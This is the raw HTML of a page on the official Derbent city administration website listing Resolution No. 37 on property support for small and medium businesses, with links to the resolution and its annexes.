

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.org/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/214790/
body_size: 15202
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Постановление №37 Имущественная поддержка МСП</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768729898','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'6b9176b40373198038cda0f6840441c7'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" title="Управление экономики и инвестиций">Управление экономики и инвестиций</a></li><li><span>Малое и среднее предпринимательство</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Постановление №37 Имущественная поддержка МСП</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

    
    <ul class="styleguide-media-stats">
        <li>
            <a href="#" class="styleguide-dates">
                25 февраля 2020            </a>
        </li>
        <li>
            <ul class="styleguide-stats">
                                            </ul>
        </li>
    </ul>
                      
        <div class="main-news-text">
                             <p></p>
                    </div>
        

        

                <div class="activity-documents">
            <div class="activity-documents-block-header">
                <h2>Документы<span>6</span></h2>
            </div>
            <div class="activity-documents-block">
                                                                                <div class="activity-documents__item">
                            <div class="documents__info">
                                <h3><a href="/upload/iblock/143/143adf55a21e0cba33f834b0f2f6d00d.pdf">Постановление №37_Имущественная поддержка МСП.pdf</a></h3>
                                <div class="documents__sub-info">
                                    <span class="doc-type-size">PDF - 2.28 МБ</span>
                                </div>
                            </div>
                        </div>
                                                                <div class="activity-documents__item">
                            <div class="documents__info">
                                <h3><a href="/upload/iblock/a86/a868a1c2aee7a2e04006b20f75364986.docx">Приложение №2_Форма перечня.docx</a></h3>
                                <div class="documents__sub-info">
                                    <span class="doc-type-size">DOCX - 33.14 КБ</span>
                                </div>
                            </div>
                        </div>
                                                                <div class="activity-documents__item">
                            <div class="documents__info">
                                <h3><a href="/upload/iblock/dcf/dcf17590fb7e0e4e336ef7440a1d66bb.docx">Приложение №1_Правила формирования.docx</a></h3>
                                <div class="documents__sub-info">
                                    <span class="doc-type-size">DOCX - 25.32 КБ</span>
                                </div>
                            </div>
                        </div>
                                                                <div class="activity-documents__item">
                            <div class="documents__info">
                                <h3><a href="/upload/iblock/1aa/1aa090ef636d7ff41edcec7d7951fbb0.docx">Приложение №4_Порядок предоставления в аренду.docx</a></h3>
                                <div class="documents__sub-info">
                                    <span class="doc-type-size">DOCX - 21.11 КБ</span>
                                </div>
                            </div>
                        </div>
                                                                <div class="activity-documents__item">
                            <div class="documents__info">
                                <h3><a href="/upload/iblock/2ad/2ad0341c76ba7765fa9bdb2f420e9716.docx">Приложение №3_Виды мун имущества.docx</a></h3>
                                <div class="documents__sub-info">
                                    <span class="doc-type-size">DOCX - 15.43 КБ</span>
                                </div>
                            </div>
                        </div>
                                                                <div class="activity-documents__item">
                            <div class="documents__info">
                                <h3><a href="/upload/iblock/e2d/e2d4317107a46568c62b894c8197afd7.pdf">Постановление №127_О внесении изменений в пост №37_добавлены самозанятые граждане.pdf</a></h3>
                                <div class="documents__sub-info">
                                    <span class="doc-type-size">PDF - 1013.61 КБ</span>
                                </div>
                            </div>
                        </div>
                                                </div>
        </div>
        
        <div class="tags-and-socials">

            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://forum.derbent.org/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/214790/&t=Постановление №37 Имущественная поддержка МСП" onclick="return fbs_click('http://forum.derbent.org/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/214790/', 'Постановление №37 Имущественная поддержка МСП');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' Постановление №37 Имущественная поддержка МСП'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://forum.derbent.org/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/214790/+Постановление №37 Имущественная поддержка МСП" onclick="return twitter_click_1('http://forum.derbent.org/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/214790/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://forum.derbent.org/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/214790/', 'Постановление №37 Имущественная поддержка МСП');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://forum.derbent.org/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/214790/" onclick="return vk_click('http://forum.derbent.org/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/214790/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://forum.derbent.org/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/214790/&subject=Постановление №37 Имущественная поддержка МСП" onclick="return lj_click('http://forum.derbent.org/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/214790/', 'Постановление №37 Имущественная поддержка МСП');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://forum.derbent.org/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/214790/" onclick="return mailru_click('http://forum.derbent.org/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/214790/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/deyatelnost/" class="back-btn">Назад к списку</a>
    </div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/"  class="item-selected">Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/"  class="item-selected">Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
